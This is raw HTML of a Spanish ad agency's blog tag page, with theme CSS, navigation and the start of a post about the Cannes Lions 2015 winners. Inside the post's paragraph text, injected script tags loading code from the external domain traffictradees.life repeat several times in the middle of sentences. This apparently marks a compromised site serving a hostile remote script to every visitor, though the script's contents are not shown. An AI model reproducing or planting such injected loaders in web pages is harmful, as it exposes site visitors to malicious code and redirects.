UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:18px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:3px}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:rgba(249,249,249,1);font-size:13px;line-height:14px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:rgba(249,249,249,1);font-size:12px;line-height:51px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:#bbb;font-size:13px;line-height:28px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:#232323;font-size:12px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:#bbb;font-size:13px;line-height:27px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:12px;line-height:50px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:Italic}.tweet-slides .tweet-content{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:rgba(155,155,155,1);font-size:12px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:rgba(249,249,249,1);font-size:16px;line-height:28px;font-family:"Source Sans Pro",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.sidebar-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:1px}.sb-slidebar .widget{color:#a2a2a2;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}#bottom-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(249,249,249,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:Italic400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:rgba(249,249,249,1)}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:rgba(249,249,249,1)}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :rgba(249,249,249,1)}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Montserrat;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:rgba(249,249,249,1)}.woocommerce-tabs .tabs li a{color:rgba(249,249,249,1) !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:rgba(249,249,249,1)}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Montserrat !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Raleway !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:rgba(246,217,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog article,.blog #content-wrap,#content{background: #fff!important;}
.style8-blog .element:not(.be-image-post) .post-details-wrap{
	background-color: white;
	color:#000;
}
.style8-blog .post-title,.style8-blog .post-meta,.style8-blog .post-bottom-meta-wrap,.style8-blog .be-share-stack-mask a,.single-post .post-content h2,.single-post .single-page-atts,.single-post .be-themes-comments,.single-post .be-themes-comments h3,.single-post #right-sidebar,.single-post #right-sidebar h6{color:#000!important;}
		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBXQT5K');</script>
<!-- End Google Tag Manager -->

</head>
<body class="archive tag tag-cannes-2015 tag-746 header-solid no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBXQT5K"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="99" data-sticky-height="99">
				    <div class="logo">
        <a href="https://arnoldmadrid.com"><img class="transparent-logo dark-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegrohead.png" alt="Arnold Madrid" /><img class="transparent-logo light-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="normal-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="sticky-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /></a>    </div>
        <div id="header-controls-right">
        				<div class="header-code-widgets"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>				</div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style6">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER --><section id="blog-content" class="no-sidebar-page">
	<div class="clearfix">
			</div> <!--  End Page Content -->
</section>
<section id="content" class="no-sidebar-page">
	<div id="content-wrap" class=" clearfix"> 
		<section id="page-content" class="content-no-sidebar">
			<div class="portfolio-all-wrap">
				<div class="portfolio full-screen full-screen-gutter style1-gutter four-col" data-col="four" data-gutter-width="40" data-showposts="18" data-paged="2" data-action="get_blog" style=&quot;margin-left: 0px;&quot; >
					<div class="clearfix style8-blog portfolio-container clickable clearfix">
							

<article id="post-5845" class="element not-wide no-wide-width-height blog-post clearfix post-5845 post type-post status-publish format-standard has-post-thumbnail hentry category-creatividad tag-cannes-2015 tag-cannes-lions tag-cannes-lions-2015 tag-ganadores tag-leones-de-huevos-de-oro tag-premios element not-wide" style="margin-bottom: 40px !important;">
	<div class="element-inner" style="margin-left:40px;">
                    <div class = "post-content-outer-wrap">
                <div class="post-content-wrap">
                                            <div class = "post-details-wrap">
                                                        <div class = "post-top-meta-wrap">
                                <h2 class="post-title"><a href="https://arnoldmadrid.com/los-leones-de-espana-cannes-2015/">Los leones de España: Cannes 2015</a></h2>                                <div class="post-content">
                                    <p>Ya ha terminado otra de las ediciones del festival de creatividad más importante del mundo, <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.canneslions.com/?webSyncID=1348eac8-3043-44e7-69c4-dc0e77533ae1&amp;sessionGUID=18ca1eb0-634a-d38a-8268-53c17b1d72cd" target="_blank">Cannes Lions 2015</a>, el «<script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/" target="_blank">león de los huevos de oro</a>» vuelve para otorgar los premios más importantes del mundo publicitario. Después de hacer algunas <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/campanas-cannes-lions-2015/" target="_blank">previsiones sobre posibles ganadores del festival</a>, ahora sí que tenemos la lista completa de ganadores de este año, donde se han reconocido las mejores piezas publicitarias del momento. El año pasado <strong>Arnold Madrid</strong> estuvo presente en el festival, ya que <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script 